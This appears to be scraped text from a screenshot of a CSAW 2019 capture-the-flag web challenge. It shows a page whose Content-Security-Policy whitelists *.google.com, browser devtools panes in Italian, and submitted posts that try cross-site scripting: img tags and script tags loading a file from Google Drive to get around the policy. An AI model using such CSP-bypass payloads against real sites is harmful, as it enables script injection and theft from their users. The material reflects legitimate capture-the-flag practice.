 web.chal.csaw.io:1000
Exploit-DB CTFtime backdoorctf18 [Root Me] HTB Challenges - RingZer0... pwnable.tw [PentesterLab] DNSBin Geo IP Tool Base64 websec W3Challs LinkedIn Bitbucket OverTheWire
CSP:
default-src 'self'; script-src 'self' *.google.com; connect-src *
Say something cool
Submit
Your posts:
<img >
<img src=a>
<script src="https://drive.google.com/uc?export=download&id=1elmP6R4hm227OdtZjSJEcfSThh6-2cOC"></script>
<script src="drive.google.com/uc?export=download&id=1elmP6R4hm227OdtZjSJEcfSThh6-2cOC"></script>
<script src="//drive.google.com/uc?export=download&id=1elmP6R4hm227OdtZjSJEcfSThh6-2cOC"></script>
Analisi pagina Console Debugger Editor stili Prestazioni Memoria Rete Archiviazione Accessibilità Cookie Editor
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Registro pe
Stato Metodo Dominio File Origine Tipo Trasferito Dime... 0 ms 320 ms 640 m
200 GET web.chal.csa... / document html 9,89 kB (raced) 9,63 kB 414 ms
GET web.chal.csa... favicon.ico img html 233 B (raced) 233 B 0
Header Cookie Parametri Risposta Tempi Analisi dello stack
URL richiesta: http://web.chal.csaw.io:1000/
Metodo di richiesta: GET
Indirizzo remoto: 216.165.2.60:1000
Codice di stato: 200 OK
Versione: HTTP/1.1
Referrer Policy: no-referrer-when-downgrade
Filtra header
Header risposta (268 B)
Connection: close
Content-Length: 9862
Content-Security-Policy: default-src 'self'; script-src...' *.google.com; connect-src *
Content-Type: text/html; charset=utf-8
Date: Sun, 15 Sep 2019 22:18:37 GMT
Server: gunicorn/19.9.0
Vary: Cookie
Cattura l'intero desktop